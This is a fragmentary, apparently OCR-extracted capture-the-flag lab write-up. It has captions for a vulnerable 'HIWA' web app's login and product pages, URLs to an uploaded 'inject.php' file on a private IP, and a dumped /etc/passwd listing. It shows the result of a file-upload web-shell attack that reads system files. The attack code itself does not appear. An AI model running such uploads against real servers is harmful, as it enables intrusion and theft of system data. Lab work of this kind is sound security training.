 HIWA Login Screen
HIWA Login Screen
HIWA Manage Products
HIWA Manage Products
http://172.16.42.10/products.p
172.16.42.10/uploads/inject.p
172.16.42.10/uploads/inject.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
syslog:x:105:106::/home/syslog:/usr/sbin/nologin ubuntu:x:1000:1000::/home/ubuntu:/bin/bash flaguser:x:1001:1001::/home/flaguser:/bin/bash postgres:x:106:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin